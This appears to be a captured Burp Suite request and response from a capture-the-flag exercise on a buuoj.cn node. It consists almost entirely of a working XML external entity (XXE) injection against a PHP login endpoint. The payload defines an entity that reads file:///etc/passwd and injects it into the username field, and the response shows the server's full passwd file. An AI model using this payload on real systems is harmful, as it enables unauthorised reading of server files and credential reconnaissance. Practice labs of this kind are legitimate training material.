 Request
Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: c2c476ad-d107-4a7c-8bcf-b5833537db3b.node4.buuoj.cn:81
3 Content-Length: 177
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://c2c476ad-d107-4a7c-8bcf-b5833537db3b.node4.buuoj.cn:81
9 Referer: http://c2c476ad-d107-4a7c-8bcf-b5833537db3b.node4.buuoj.cn:81/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
2 Cookie: UM_distinctid=178c9a59bf94ab-01f48624bc0f01-c3f3568-e1000-178c9a59bfacc4
3 Connection: close
4
5 <?xml version="1.0" encoding="utf-8"?>
6 <!DOCTYPE note [
7 <!ENTITY admin SYSTEM "file:///etc/passwd">
8 ]>
9 <user>
<username>
&admin;
</username>
<password>
1234
</password>
</user>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 07 Oct 2021 14:30:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 968
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 </msg>
</result>